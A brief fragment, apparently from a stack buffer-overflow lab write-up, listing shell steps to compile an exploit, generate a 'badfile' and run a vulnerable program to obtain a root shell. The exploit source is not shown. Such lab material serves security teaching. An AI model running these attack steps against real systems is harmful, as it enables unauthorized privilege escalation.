 $ gcc -o exploit exploit.c
$./exploit        // create the badfile
$./stack          // launch the attack by running the vulnerable
# <---- Bingo! You've got a root shell!